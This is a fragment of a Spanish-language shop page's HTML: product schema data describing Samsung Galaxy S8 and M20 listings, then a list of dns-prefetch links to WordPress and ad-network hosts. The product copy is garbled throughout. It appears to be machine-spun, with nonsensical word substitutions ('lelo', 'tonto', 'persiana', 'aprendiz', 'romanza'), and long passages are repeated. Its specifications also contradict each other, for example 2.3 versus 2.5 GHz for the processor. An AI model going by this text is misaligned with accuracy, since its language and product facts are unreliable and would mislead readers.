varias fotos y combina lo mejor de cada uno en una foto de alta calidad. Todo lo que tienes que hacer es presionar el disparador.Cambia a Pro. S\u00e1cale todo el partido al rendimiento de la c\u00e1mara de tu Galaxy S8 y S8+ cambiando al Modo Pro. Ofrece una opci\u00f3n para ajustar cualquiera de las seis opciones: ISO, Velocidad de disparo, Exposici\u00f3n, Color, Enfoque manual y Balance de blancos.Enfoca lo que importa. Con el Modo Enfoque Selectivo, ser\u00e1s capaz de captar la profundidad de campo despu\u00e9s de tomar la foto, eligiendo el enfoque que quieras: primer plano, fondo o los dos.Esc\u00e1ner de iris. Los patrones de tu retina son \u00fanicos e imposibles de replicar virtualmente. Lo que significa, que la autenticaci\u00f3n por retina es una de las formas m\u00e1s seguras de mantener tu tel\u00e9fono bloqueado y protegidoTres formas de desbloquear tu tel\u00e9fono sin complicaciones. La vida es rico m\u00e1s f\u00e1cil y lelo sin los problemas de tener que recordar m\u00e1s de una contrase\u00f1a adem\u00e1s del PIN. Y por eso, Galaxy S8 y S8+ viene con tres sencillas formas de desbloquear tu tel\u00e9fono.Asegura tu informaci\u00f3n m\u00e1s privada. Si tienes archivos y aplicaciones que necesitan mantenerse en privado, gu\u00e1rdalas en Carpeta Segura. Una vez all\u00ed, solo tu podr\u00e1s tener acceso a ello. El sistema de seguridad preventiva de Samsung Knox lo mantendr\u00e1 a salvo. Para la m\u00e1xima privacidad, tambi\u00e9n tienes la opci\u00f3n de hacer Carpeta Segura solo visible para ti.Pr\u00e1cticamente infalible. Las miradas de curiosos no ser\u00e1n un problema gracias al esc\u00e1ner de iris de tu Galaxy S8 y S8+. Porque no hay dos iris iguales, ni los tuyos siquiera, y son pr\u00e1cticamente imposibles de replicar, gracias al esc\u00e1ner de iris ser\u00e1s el \u00fanico que pueda ver tu tel\u00e9fono y su contenido. Y si necesitas desbloquearlo en tiempo r\u00e9cord, utiliza el reconocimiento facial.Un nuevo est\u00e1ndar para un mejor rendimiento de los tel\u00e9fonos. Inicio de apps m\u00e1s r\u00e1pido, vida de la bater\u00eda m\u00e1s larga y un consumo de energ\u00eda rebajado en un20%. Galaxy S8 y S8+ son m\u00e1s r\u00e1pidos y con mejor rendimiento, gracias al procesador de 10nm. Es tan eficiente como t\u00fa.M\u00e1s r\u00e1pido, incluso bajo la lluvia. Nunca dejas de usar tu m\u00f3vil. Galaxy S8 y S8+ son los primeros smartphones del mercado en utilizar un procesador de 10 nm. R\u00e1pidos, potentes y eficientes. Adem\u00e1s, tienes la posibilidad de aumentar su suministro y, gracias al certificado IP68, son resistentes al agua y al polvo.Descargas m\u00e1s r\u00e1pidas. Galaxy S8 y S8+ soporta Gigabit LTE y Wi-Fi. El Wi-Fi de Galaxy S8 y S8+ soporta 1027-QAM, consiguiendo un 20% m\u00e1s de velocidad.Gaming llevado a otro nivel. Tus juegos favoritos llegan a otro nivel cuando juegas con la pantalla sin marco de Galaxy S8 y S8+. Con las capacidades de Vulkan, tendr\u00e1s horas de inmersiva diversi\u00f3n en tus dedos con los juegos de gr\u00e1ficos m\u00e1s intensos.Sonidos altos y claros. El disfrute para los amantes del sonido: puedes escuchar m\u00fasica como es debido porque Galaxy S8 y S8+ cuenta con una alta calidad de 32-bit PCM y DSD64/128 de reproducci\u00f3n. Adem\u00e1s, los nuevos auriculares incluidos no solo ofrecen un sonido premium AKG, tambi\u00e9n encajan a la perfecci\u00f3n en tus o\u00eddos para que est\u00e9s c\u00f3modo.Memoria que se expande. Borrar es una opci\u00f3n, no una necesidad. Guarda tus archivos, fotos y v\u00eddeos en tu mano con una memoria extensible hasta 256GB.Bater\u00eda de alta duraci\u00f3n. Ser\u00e1s capaz de usar Galaxy S8 y S8+ durante m\u00e1s tiempo con cada carga gracias al mejor rendimiento del procesador, lo que significa una mayor eficiencia en el uso de la vida de la bater\u00eda. Y con el cargador inal\u00e1mbrico y la carga r\u00e1pida, cargar la bater\u00eda es tambi\u00e9n f\u00e1cil y eficiente.Los cables se acabaron. El cargador inal\u00e1mbrico es tan f\u00e1cil como desentenderse tu tel\u00e9fono. Si estuvieras viendo algo en tu tel\u00e9fono, tan solo coge el cargador. Con la carga r\u00e1pida de Galaxy S8 y S8+, puedes tenerlo de nuevo en tu mano en muy poco tiempo.USB Tipo C. Enchufar y cargar en un agujero. Con el cable de carga de Galaxy S8 y S8+, tu puedes: USB Type-C no tiene caras diferentes.Saluda a Bixby/ Hola Bixby. Bixby cambia por total la forma en la que interact\u00faas con tu m\u00f3vil. Se trata de un asistente personal que te entiende cuando hablas, escribes o haces click, por lo que podr\u00e1s comunicarte con \u00e9l de cualquier modo, cambiando por total la forma de realizar b\u00fasquedas. Ni siquiera tendr\u00e1s que preguntarle, tan solo mostrar a Bixby lo que quieres a trav\u00e9s de la c\u00e1mara de fotos de tu smartphone. Realmente f\u00e1cil.Formas revolucionarias de b\u00fasqueda. Bixby cambiar\u00e1 para siempre tu forma de buscar. Porque solo tendr\u00e1s que desobstruir tu c\u00e1mara o usar una imagen para encontrar resultados en el momento. Tanto si quieres saber m\u00e1s sobre un producto o un lugar, quieres encontrar un restaurante cerca o incluso, traducir un documento, solo tienes que llamar a Bixby. Se acab\u00f3 teclear en un buscador.Un smartphone sin l\u00edmites. Galaxy S8 y S8+ han sido dise\u00f1ados para ser m\u00e1s que un lelo smartphone. Su objetivo es cambiar por total la forma en la que captas y ves tu vida, ya sea en 360\u00ba o a trav\u00e9s de realidad virtual, la forma en la que pagas y trabajas fuera de la oficina. Galaxy S8 y S8+, sin l\u00edmites.Cambia de smartphone, mant\u00e9n tus recuerdos. Desde tus fotos y v\u00eddeos, hasta tus contactos y m\u00fasica, con Smart Switch transferir\u00e1s f\u00e1cilmente tus recuerdos de tu tel\u00e9fono antiguo a tu nuevo Galaxy S8 y S8+. Ahora que sabes que todos tus recuerdos ir\u00e1n contigo, podr\u00e1s centrarte en crear nuevos.Tecnolog\u00eda para todos. Galaxy S8 y S8+ han sido creados para ser m\u00e1s accesibles para todo el mundo. Su amplia variedad de soluciones t\u00e9cnicas har\u00e1n m\u00e1s sencillo sacar el m\u00e1ximo potencial a todas las funciones de tu Galaxy S8 y S8+.Potencia y estilo. Ten tu smartphone siempre cargado y muestra tu estilo gracias a su colecci\u00f3n de accesorios cuidadosamente seleccionados.Especificaciones Galaxy S8:Sistema operativo Android 7.0 NougatProcesador Octa core 2.3 GHzPantalla Super AMOLED curva de 5,8 pulgadas 18,5:9Memoria RAM 4GBAlmacenamiento interno 64GB (Ampliable hasta 256GB mediante MicroSD)C\u00e1marasTrasera 12MP Dual Pixel (F1.7) + FlashFrontal 8MP AF (F1.7)Redes 2G: 1800, 1900, 850, 900 MHz3G: 1700/2100, 1900, 2100, 900 MHz4G: 1700/2100, 1800, 1900, 2100, 2500, 2600, 700, 800, 850, 900 MHzConectividad Bluetooth 5 Wi-Fi 802.11 a/b/g/n/acGPS, Galileo, Glonass, BeiDouOtras caracter\u00edsticasUSB Tipo CJack 3.5NFCLTE Cat 16IP68Sensor Huella Dactilar, IrisMetal Cristal Dise\u00f1oPantalla Dual EdgeDimensiones y Peso Dimensiones 68.1 mm x 148.9 mm x 8.0 mmPeso 151 grBateria 3000 mAh"},{"@type":"Product","name":"Samsung Galaxy S8 G950F libre + garantia + factura + accesorios de regalo","url":"https://www.hombremoderno.es/samsung-galaxy-s8-g950f-libre-garantia-factura-accesorios-de-regalo/","@id":"https://www.hombremoderno.es/samsung-galaxy-s8-g950f-libre-garantia-factura-accesorios-de-regalo/","description":"Modelo Samsung Galaxy s8+ s\u00f3lo 30 euros m\u00e1s, tan s\u00f3lo le das a \"otros art\u00edculos del abacero\" para acceder. IDEAL PARA REGALAR M\u00c1S DE 300 UNIDADES VENDIDAS EN 40 D\u00cdAS, ULTIMAS UNIDADES A LA VENTA. VERSI\u00d3N ESPA\u00d1OLA, Incluye Samsung PAY, actualizaciones de software y de Bixby y compatibilidad de redesTerminales libres de cuna. S\u00f3lo 20 unidades a la venta. Colores disponibles NEGRO, PLATA, GRIS ORQU\u00cdDEA. COLORES EDICIONES ESPECIALES COMO AZUL CORAL, ORO Y ORO ROSA CONSULTAR POR MENSAJE DE EBAY O EN EL 656373579 POR FAVOR. Enviar un correo con la selecci\u00f3n de color, por favor (para as\u00ed confirmar stock inmediato). Se entregan con auriculares, cargador y cable USB ORIGINALES, funda de regalo, cristal templado, estractor sim, l\u00e1piz t\u00e1ctil, y kit para limpiar el m\u00f3vil (accesorios precintados). No vas a encontrar un m\u00f3vil mejor en calidad/precio, y con la tranquilidad de comprar en una tienda con garant\u00eda.Con factura a tu nombre para tramitar la garant\u00eda!!!Al realizar la compra, por favor, especificar el n\u00famero de m\u00f3vil para la mensajer\u00eda Nacex. (Le env\u00edan un sms, le llaman para concretar la entrega...)De un d\u00eda a otro lo tienes en casa. No pierdas esta oportunidad. \u00a1Da la bienvenida a la pantalla infinita! El revolucionario dise\u00f1o de Galaxy S8 y S8+ comienza desde su interior. Se ha redefinido cada componente del Smartphone para romper con los l\u00edmites de su pantalla, despidi\u00e9ndonos de los marcos. As\u00ed todo lo que ver\u00e1s ser\u00e1 contenido y nada m\u00e1s. Disfruta de la pantalla m\u00e1s grande e inmersiva fabricada para un dispositivo m\u00f3vil que podr\u00e1s sostener con una sola mano. Galaxy S8 y S8+ te liberan de los confines de los marcos, ofreci\u00e9ndote una superficie lisa e ininterrumpida que fluye sobre sus bordes. La mayor\u00eda de las c\u00e1maras funcionan mejor de d\u00eda. Pero nuestra vida tiene 24 horas, los siete d\u00edas de la semana. Por eso, la c\u00e1mara del Galaxy S8 y S8+ funciona igual de bien tanto de d\u00eda como de noche. De esta forma, disfrutar\u00e1s de im\u00e1genes totalmente n\u00edtidas y brillantes con las c\u00e1maras traseras y delanteras de tu smartphone, incluso con poca luz. Adem\u00e1s, se han integrado mecanismos efectivos que prevengan intromisiones indeseadas, mientras que sigue siendo pr\u00e1ctico para ti. El Galaxy S8 y S8+ cuenta con esc\u00e1ner de retina para una seguridad herm\u00e9tica, reconocimiento facial para desbloquear tu tel\u00e9fono al instante y un alto grado de seguridad preventiva que siempre estar\u00e1 alerta. Realizar descargas, cargar tu smartphone y cambiar de una app a otra son tareas que har\u00e1s r\u00e1pidamente gracias al m\u00e1s avanzado procesador 10nm: es el primero del mundo y est\u00e1 en Galaxy S8 y S8+. Y como Galaxy S8 y S8+ est\u00e1n destinados a recibir derrame de l\u00edquidos y salpicaduras, puedes seguir us\u00e1ndolo bajo la lluvia o en la ducha. Puedes usar voz, texto o un toque para decir qu\u00e9 necesitas, porque tu Galaxy S8 y S8+ entender\u00e1 los tres. Cuando no encuentres las palabras, abre la c\u00e1mara y Bixby buscar\u00e1 por ti. Est\u00e1 integrado en todos los elementos de Galaxy S8 y S8+, siendo capaz de llevar a cabo tareas que har\u00edas t\u00fa normalmente en tu tel\u00e9fono, y adem\u00e1s, en constante aprendizaje de forma que la experiencia ir\u00e1 siempre a mejor.Caracter\u00edsticas:El fin de los bordes. La Pantalla Infinita es una incre\u00edble pantalla de extremo a extremo, dando como resultado una superficie fluida sin protuberancias ni \u00e1ngulos. Tan solo cristal. Y ocupa todo el frontal del tel\u00e9fono, en perfecta armon\u00eda con su cuerpo de aluminio. Como resultado, un objeto distinto, curvo y sim\u00e9trico.Una gran pantalla que se siente peque\u00f1a. En cuanto los tenga en tu mano, pareciar\u00e1s sus suaves curvas y notar\u00e1s lo c\u00f3modo que resultan, haciendo que te sumerjas al instante en tus contenidos.Pura elegancia. Perfectamente sim\u00e9trico, Galaxy S8 y S8+ presentan una silueta uniforme. La c\u00e1mara trasera encaja a la perfecci\u00f3n con la superficie, proporcionando un perfil visualmente mucho m\u00e1s relajado.Menos scroll. Escribe mientras ves una peli o crea un listado de la compra mientras navegas por internet. Podr\u00e1s hacer multitareas de forma m\u00e1s eficiente gracias a su pantalla m\u00e1s grande, adem\u00e1s de poder elegir en qu\u00e9 te quieres centrar con solo cambiar el tama\u00f1o de las ventanas. Y cuando encuentres algo que llame tu atenci\u00f3n, podr\u00e1s leer m\u00e1s y hacer menos scroll.Invisible pero accesible. Los botones de navegaci\u00f3n no son diferentes de los f\u00edsicos de con antelaci\u00f3n, solo que ahora est\u00e1n escondidos hasta que los necesites. El bot\u00f3n de inicio est\u00e1 donde siempre, y podr\u00e1s utilizarlo como siempre con solo presionarlo.Una c\u00e1mara dise\u00f1ada para el d\u00eda a d\u00eda. Capta tu vida tal y como sucede con la c\u00e1mara de tu Galaxy S8 y S8+. Su c\u00e1mara trasera de 12 megap\u00edxeles y su c\u00e1mara frontal de 8 megap\u00edxeles son tan precisas y r\u00e1pidas que no te perder\u00e1s ni un solo momento, de d\u00eda o de noche.Selfies bien hechos. Activa la c\u00e1mara selfie y haz fotos que todos quieran compartir. Smart Auto Focus reconoce los rostros, as\u00ed que tanto si usas tu brazo o el palo-selfie, todo el mundo en la foto estar\u00e1 enfocado. Y un mejorado procesado de imagen multiframe guarda todos tus selfies n\u00edtidos y claros.Captura la noche. La oscuridad no es obst\u00e1culo para la c\u00e1mara traserade Galaxy S8 y S8+. La lente F1.7 y los 1.4\u00b5m aportan m\u00e1s luz cuando no hay suficiente. Lo que ves es lo que tendr\u00e1s en tu foto.Listo para la acci\u00f3n. Cuando eres lo suficientemente r\u00e1pido como para capturar un instante, necesitas quetuc\u00e1mara sea igual de r\u00e1pida. Como la de Galaxy S8 y S8+. Enfoca tan f\u00e1cilmente como tus ojos, usando su sensor Dual Pixel, lentes brillantes y una amplia apertura, tomando fotos n\u00edtidas y vivas.Revive tus recuerdos. Las estrellas se han alineado para capturar tu instanteperfecto con la c\u00e1mara de tu Galaxy S8 y S8+, uninstantepara recordar. Usando el mejorado procesador de imagen, toma varias fotos y combina lo mejor de cada uno en una foto de alta calidad. Todo lo que tienes que hacer es presionar el disparador.Cambia a Pro. S\u00e1cale todo el partido al rendimiento de la c\u00e1mara de tu Galaxy S8 y S8+ cambiando al Modo Pro. Ofrece una opci\u00f3n para ajustar cualquiera de las seis opciones: ISO, Velocidad de disparo, Exposici\u00f3n, Color, Enfoque manual y Balance de blancos.Enfoca lo que importa. Con el Modo Enfoque Selectivo, ser\u00e1s capaz de captar la profundidad de campo despu\u00e9s de tomar la foto, eligiendo el enfoque que quieras: primer plano, fondo o los dos.Esc\u00e1ner de iris. Los patrones de tu retina son \u00fanicos e imposibles de replicar virtualmente. Lo que significa, que la autenticaci\u00f3n por retina es una de las formas m\u00e1s seguras de mantener tu tel\u00e9fono bloqueado y protegidoTres formas de desbloquear tu tel\u00e9fono sin complicaciones. La vida es mucho m\u00e1s f\u00e1cil y tonto sin los problemas de tener que recordar m\u00e1s de una contrase\u00f1a adem\u00e1s del PIN. Y por eso, Galaxy S8 y S8+ viene con tres sencillas formas de desbloquear tu tel\u00e9fono.Asegura tu informaci\u00f3n m\u00e1s privada. Si tienes archivos y aplicaciones que necesitan mantenerse en privado, gu\u00e1rdalas en Carpeta Segura. Una vez all\u00ed, solo tu podr\u00e1s tener acceso a ello. El sistema de seguridad preventiva de Samsung Knox lo mantendr\u00e1 a salvo. Para la m\u00e1xima privacidad, tambi\u00e9n tienes la opci\u00f3n de hacer Carpeta Segura solo visible para ti.Pr\u00e1cticamente infalible. Las miradas de curiosos no ser\u00e1n un problema gracias al esc\u00e1ner de iris de tu Galaxy S8 y S8+. Porque no hay dos iris iguales, ni los tuyos siquiera, y son pr\u00e1cticamente imposibles de replicar, gracias al esc\u00e1ner de iris ser\u00e1s el \u00fanico que pueda ver tu tel\u00e9fono y su contenido. Y si necesitas desbloquearlo en tiempo r\u00e9cord, utiliza el reconocimiento facial.Un nuevo est\u00e1ndar para un mejor rendimiento de los tel\u00e9fonos. Inicio de apps m\u00e1s r\u00e1pido, vida de la bater\u00eda m\u00e1s larga y un consumo de energ\u00eda rebajado en un20%. Galaxy S8 y S8+ son m\u00e1s r\u00e1pidos y con mejor rendimiento, gracias al procesador de 10nm. Es tan eficiente como t\u00fa.M\u00e1s r\u00e1pido, incluso bajo la lluvia. Nunca dejas de usar tu m\u00f3vil. Galaxy S8 y S8+ son los primeros smartphones del mercado en utilizar un procesador de 10 nm. R\u00e1pidos, potentes y eficientes. Adem\u00e1s, tienes la posibilidad de aumentar su acopio mediante tarjetas micro sd. Descargas m\u00e1s r\u00e1pidas. Galaxy S8 y S8+ soporta Gigabit LTE y Wi-Fi. El Wi-Fi de Galaxy S8 y S8+ soporta 1027-QAM, consiguiendo un 20% m\u00e1s de velocidad.Gaming llevado a otro nivel. Tus juegos favoritos llegan a otro nivel cuando juegas con la pantalla sin marco de Galaxy S8 y S8+. Con las capacidades de Vulkan, tendr\u00e1s horas de inmersiva diversi\u00f3n en tus dedos con los juegos de gr\u00e1ficos m\u00e1s intensos.Sonidos altos y claros. El disfrute para los amantes del sonido: puedes escuchar m\u00fasica como es debido porque Galaxy S8 y S8+ cuenta con una alta calidad de 32-bit PCM y DSD64/128 de reproducci\u00f3n. Adem\u00e1s, los nuevos auriculares incluidos no solo ofrecen un sonido premium AKG, tambi\u00e9n encajan a la perfecci\u00f3n en tus o\u00eddos para que est\u00e9s c\u00f3modo.Memoria que se expande. Borrar es una opci\u00f3n, no una necesidad. Guarda tus archivos, fotos y v\u00eddeos en tu mano con una memoria extensible hasta 256GB.Bater\u00eda de alta duraci\u00f3n. Ser\u00e1s capaz de usar Galaxy S8 y S8+ durante m\u00e1s tiempo con cada carga gracias al mejor rendimiento del procesador, lo que significa una mayor eficiencia en el uso de la vida de la bater\u00eda. Y con el cargador inal\u00e1mbrico y la carga r\u00e1pida, cargar la bater\u00eda es tambi\u00e9n f\u00e1cil y eficiente.Los cables se acabaron. El cargador inal\u00e1mbrico es tan f\u00e1cil como darse tu tel\u00e9fono. Si estuvieras viendo algo en tu tel\u00e9fono, tan solo coge el cargador. Con la carga r\u00e1pida de Galaxy S8 y S8+, puedes tenerlo de nuevo en tu mano en muy poco tiempo.USB Tipo C. Enchufar y cargar en un inauguraci\u00f3n. Con el cable de carga de Galaxy S8 y S8+, tu puedes: USB Type-C no tiene caras diferentes.Saluda a Bixby/ Hola Bixby. Bixby cambia por completo la forma en la que interact\u00faas con tu m\u00f3vil. Se trata de un asistente personal que te entiende cuando hablas, escribes o haces click, por lo que podr\u00e1s comunicarte con \u00e9l de cualquier modo, cambiando por completo la forma de realizar b\u00fasquedas. Ni siquiera tendr\u00e1s que preguntarle, tan solo mostrar a Bixby lo que quieres a trav\u00e9s de la c\u00e1mara de fotos de tu smartphone. Realmente f\u00e1cil.Formas revolucionarias de b\u00fasqueda. Bixby cambiar\u00e1 para siempre tu forma de buscar. Porque solo tendr\u00e1s que abrir tu c\u00e1mara o usar una imagen para encontrar resultados en el momento. Tanto si quieres saber m\u00e1s sobre un producto o un lugar, quieres encontrar un restaurante cerca o incluso, traducir un documento, solo tienes que llamar a Bixby. Se acab\u00f3 teclear en un buscador.Un smartphone sin l\u00edmites. Galaxy S8 y S8+ han sido dise\u00f1ados para ser m\u00e1s que un tonto smartphone. Su objetivo es cambiar por completo la forma en la que captas y ves tu vida, ya sea en 360\u00ba o a trav\u00e9s de realidad virtual, la forma en la que pagas y trabajas fuera de la oficina. Galaxy S8 y S8+, sin l\u00edmites.Cambia de smartphone, mant\u00e9n tus recuerdos. Desde tus fotos y v\u00eddeos, hasta tus contactos y m\u00fasica, con Smart Switch transferir\u00e1s f\u00e1cilmente tus recuerdos de tu tel\u00e9fono antiguo a tu nuevo Galaxy S8 y S8+. Ahora que sabes que todos tus recuerdos ir\u00e1n contigo, podr\u00e1s centrarte en crear nuevos.Tecnolog\u00eda para todos. Galaxy S8 y S8+ han sido creados para ser m\u00e1s accesibles para todo el mundo. Su amplia variedad de soluciones t\u00e9cnicas har\u00e1n m\u00e1s sencillo sacar el m\u00e1ximo potencial a todas las funciones de tu Galaxy S8 y S8+.Potencia y estilo. Ten tu smartphone siempre cargado y muestra tu estilo gracias a su colecci\u00f3n de accesorios cuidadosamente seleccionados.Especificaciones Galaxy S8: Vive experiencias \u00fanicas con tu Samsung Galaxy S8 Su pantalla es infinita, y no lo decimos nosotros, lo ver\u00e1s por ti mismo en cuanto tengas el Samsung S8 en la mano. Sin bordes ni biseles, con curvatura a ambos lados y con un ratio prelado al 80% de pantalla, estamos ante uno de los paneles m\u00e1s excepcionales del mundo, y desde luego el mejor que ha montado Samsung en sus m\u00f3viles. Como es habitual en la serie Galaxy, la pantalla es Super AMOLED, lo que nos confiere unos colores vivos, n\u00edtidos y vibrantes. Su resoluci\u00f3n es de 2960 x 1440 p\u00edxeles, y tiene un formato de 18,5:9, casi un 2:1, lo que quiere decir que es algo m\u00e1s del doble de alto que de ancho, una pasada que estar\u00e1s esperando probar. Pero si por especificaciones la pantalla es sobresaliente, lo que te va a enamorar es que todo el frontal del Galaxy S8 es de una sola pieza. S\u00ed, como lo est\u00e1s leyendo. Toda la superficie es lisa, sin ninguna apertura ni ranura para lector de huellas, bot\u00f3n home ni similares. Adem\u00e1s, al llegar hasta el l\u00edmite del m\u00f3vil y ser curvada, te da la sensaci\u00f3n de que se funde con lo que le rodea, generando un efecto pantalla infinita, una ventana a otro mundo sujeta en tu mano. En cuanto al tama\u00f1o, en este modelo se ha optado por una pantalla de 5.8 pulgadas, lo que lejos de hacer que el resultado final fuese un smartphone grotesco, nos sorprende con unas dimensiones finales que igualan a otros tel\u00e9fonos de menos de 5 pulgadas y que podr\u00e1s manejar de forma f\u00e1cil e intuitiva con una sola mano. Absoluta y sencillamente espectacular. La interfaz es mucho m\u00e1s limpia que con antelaci\u00f3n, en gran parte por la ausencia de botones f\u00edsicos, y porque ahora los men\u00fas de navegaci\u00f3n de Samsung se ocultan cuando no los necesitas. Aunque no lo veas, el bot\u00f3n de inicio sigue ah\u00ed, p\u00falsalo. La elegancia es la se\u00f1a de identidad del S8 de Samsung. Sim\u00e9trico, pulcro, delgado y ligero. As\u00ed podr\u00edamos describir el nuevo tope de gama del gigante tecnol\u00f3gico que adem\u00e1s consigue integrar la c\u00e1mara en el cuerpo para que no sobresalga ni lo m\u00e1s m\u00ednimo, acentuando, a\u00fan m\u00e1s si cabe, la delgadez del dispositivo y ofreciendo una apariencia mucho m\u00e1s despejada en todos sus \u00e1ngulos.Una camara \u00fanica para un Samsung S8 insuperable Los halagos cosechados por el dise\u00f1o se trasladan al aspecto art\u00edstico gracias a una c\u00e1mara soberbia que capta cualquier situaci\u00f3n sin importar si es de d\u00eda, atardece o es noche cerrada. Nunca has visto unas fotograf\u00edas ni v\u00eddeos tan n\u00edtidos ni un movimiento tan preciso. Su c\u00e1mara principal de 12 megap\u00edxeles monta un sensor Samsung con apertura focal 1.7F y estabilizador de imagen. La c\u00e1mara frontal es igualmente potente y tiene un objetivo de 8 mpx. Precisas y r\u00e1pidas, no se te escapar\u00e1 ning\u00fan detalle, ning\u00fan gesto. Captura el instante deseado en fotograf\u00edas, v\u00eddeos y selfies gracias a la velocidad de esta c\u00e1mara y el sistema de sensores Dual Pixel. El modo selfie activa la funci\u00f3n Smart Auto Focus, dise\u00f1ada expresamente para reconocer el rostro de las personas y mantenerlo enfocado en todo momento. Olv\u00eddate ya de repetir una y otra vez una foto para que todo el mundo salga bien, con el S8 lo har\u00e1s a la primera. De d\u00eda y de noche. La oscuridad no es ning\u00fan reto para la c\u00e1mara de este m\u00f3vil, que es capaz de captar hasta el m\u00e1s m\u00ednimo nivel de luz para aplicarla a las fotograf\u00edas y que salgan n\u00edtidas y claras, haciendo que lo que ves en tu pantalla es lo que ver\u00e1s en la foto. S\u00f3lo para los m\u00e1s expertos, el modo Pro te permite retocar los par\u00e1metros de tu c\u00e1mara para ajustar al mil\u00edmetro el ISO, Exposici\u00f3n, Color, Balance, Velocidad y Enfoque para obtener fotograf\u00edas \u00fanicas.Seguridad a prueba de bombas en el S8 La seguridad y la privacidad son muy importantes hoy en d\u00eda, pero ello no debe ser un impedimento para que nuestra experiencia al frente de un m\u00f3vil se vea afectada excesivamente. Samsung ha tomado buena nota de ello y en el Samsung Galaxy S8 ha integrado tres formas muy intuitivas y funcionales para acceder a nuestros m\u00f3viles. Desbloquea el terminal con una mirada, con tu huella dactilar o tu rostro. Acceder a todos tus contactos y conversaciones es m\u00e1s f\u00e1cil y din\u00e1mico que nunca gracias al gran n\u00famero de opciones de las que disponemos para capitanear y desbloquear nuestro Samsung. El esc\u00e1ner de iris lee los patrones de tu retina para crear una pauta de identificaci\u00f3n imposible de imitar, lo que convierte a este tipo de identificaci\u00f3n en uno de los m\u00e1s seguros del mundo. Lo mismo ocurre con tu cara, el patr\u00f3n creado \u00fanicamente desbloquear\u00e1 el Galaxy S8 cuando t\u00fa te pongas delante. Bixby es la nueva asistente virtual de Samsung. T\u00fa ordenas y ella act\u00faa y aprende. Cambia por completo la forma de relacionarte con tu m\u00f3vil con la evolucionada inteligencia artificial del S8, un asistente personal que est\u00e1 siempre ah\u00ed para lo que necesites. Cuando t\u00fa hablas, escribes o haces clic, Bixby se mantiene a la escucha para detectar si necesitas su ayuda. La tecnolog\u00eda inal\u00e1mbrica cobra especial sentido en este smartphone, que disfruta de una carga sin cables para mayor comodidad del usuario. Y si tienes prisa, la carga r\u00e1pida de Samsung te permite disfrutar de horas y horas de autonom\u00eda con tan solo 16 minutos de carga.El Galaxy S8 es una bestia En el aspecto m\u00e1s t\u00e9cnico, el procesador Octa Core utilizado es el m\u00e1s potente del mercado, lo que nos confiere un gran procesamiento de c\u00e1lculo que le hace destacar en todo tipo de aplicaciones y tareas, as\u00ed como en el gaming que comienza a imponerse tambi\u00e9n en esta plataforma. 4GB de RAM, que aunque otros m\u00f3viles lleguen a tener 6, es una cifra redonda, ya que la optimizaci\u00f3n de Android 7.0 Nougat y la capa de personalizaci\u00f3n de Samsung hacen que su rendimiento sea prelado al de otros terminales. Sus 64GB de acopio, una cantidad m\u00e1s que aceptable de fundamentos que adem\u00e1s podemos ampliar con una Micro SD de hasta 256GB. La bater\u00eda del S8 gira en torno a las 8 horas de pantalla activa, lo que nos proporciona autonom\u00eda de sobra para aguantar todo un d\u00eda fuera de nuestra casa incluso con un uso intensivo del m\u00f3vil. As\u00ed es el nuevo Samsung Galaxy S8, \u00bfA qu\u00e9 esperas para disfrutarlo?Especificaciones del Samsung Galaxy S8:Sistema operativo Android 7.0 NougatProcesador Octa core 2.5 GHzPantalla Super AMOLED curva de 5,8 pulgadas 18,5:9Memoria RAM 4GBAlmacenamiento interno 64GB (Ampliable hasta 256GB mediante MicroSD)C\u00e1marasTrasera 12MP Dual Pixel (F1.7) + FlashFrontal 8MP AF (F1.7)Redes 2G: 1800, 1900, 850, 900 MHz3G: 1700/2100, 1900, 2100, 900 MHz4G: 1700/2100, 1800, 1900, 2100, 2500, 2600, 700, 800, 850, 900 MHzConectividad Bluetooth 5 Wi-Fi 802.11 a/b/g/n/acGPS, Galileo, Glonass, BeiDouOtras caracter\u00edsticasUSB Tipo CJack 3.5NFCLTE Cat 16IP68Sensor Huella Dactilar, IrisMetal Cristal Dise\u00f1oPantalla Dual EdgeDimensiones y Peso Dimensiones 68.1 mm x 148.9 mm x 8.0 mmPeso 151 grBateria 3000 mAh"},{"@type":"Product","name":"SAMSUNG GALAXY M20 6.3\" OCEAN BLUE M 20 android 9, libre","url":"https://www.hombremoderno.es/samsung-galaxy-m20-6-3-ocean-blue-m-20-android-9-libre/","@id":"https://www.hombremoderno.es/samsung-galaxy-m20-6-3-ocean-blue-m-20-android-9-libre/","description":"Vendo samsung m20 como aprendiz. De segunda mano romanza 3 semanas, sin un romanza rasgu\u00f1o, desde el primer d\u00eda con badal de persiana de cristal y manguita que se incluye. Entrego con su cofre y accesorios. Mobil con android 9, 5000mah de bateria (la bateria dura 2 d\u00edas, el sinalagm\u00e1tico que la mayor\u00eda de terminales del p\u00f3sito), 4gb de Ram, dual sim, nfc, procesador octacore y camera de 13mpx, persiana full HD y USB c. Auriculares a abrir. Como aprendiz ........ Samsung m20 like new. Only 3 weeks, without scratches. Since first day with crystal badal in the screen and cover, I included. With box and genuine accessories. Phone with android 9, 5000mah battery (long durability), 4gb ram memory, dual sim, nfc, octa core processor and 13mpx rear camera, full hd screen and USB c. Earphones never used. Like new"}]}]}</script>
<!-- /Plugin Rank Math WordPress SEO -->

<link rel='dns-prefetch' href='//public-api.wordpress.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//jetpack.wordpress.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//s.pubmine.com' />
<link rel='dns-prefetch' href='//x.bidswitch.net' />
<link rel='dns-prefetch' href='//static.criteo.net' />
<link rel='dns-prefetch' href='//ib.adnxs.com' />
<link rel='dns-prefetch' href='//aax.amazon-adsystem.com' />
<link rel='dns-prefetch' href='//bidder.criteo.com' />
<link rel='dns-prefetch' href='//cas.criteo.com' />
<link rel='dns-prefetch' href='//gum.criteo.com' />
<link rel='dns-prefetch' href='//ads.pubmatic.com' />
<link rel='dns-prefetch' href='//gads.pubmatic.com' />
<link rel='dns-prefetch' href='//tpc.googlesyndication.com' />
<link rel='dns-prefetch' href='//ad.doubleclick.net' />
<link rel='dns-prefetch' href='//googleads.g.doubleclick.net' />
<link rel='dns-prefetch' href='//www.googletagservices.com' />
<link rel='dns-prefetch' href='//cdn.switchadhub.com' />
<link rel='dns-prefetch' href='//delivery.g.switchadhub.com' />
<link rel='dns-prefetch' href='//delivery.swid.switchadhub.com' />
<link rel='dns-prefetch' href='//af.pubmine.com' />
